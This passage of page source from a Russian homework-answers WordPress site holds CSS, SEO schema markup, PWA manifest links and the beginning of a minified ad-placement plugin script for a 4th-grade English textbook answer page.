.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html#article","isPartOf":{"@id":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2","datePublished":"2023-06-23T11:21:57+00:00","dateModified":"2024-02-16T16:06:29+00:00","mainEntityOfPage":{"@id":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html"},"wordCount":123,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Английский язык 4 класс Учебник Вербицкая"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html","url":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html","name":"Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2023-06-23T11:21:57+00:00","dateModified":"2024-02-16T16:06:29+00:00","description":"Решебник Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2&raquo;" href="https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 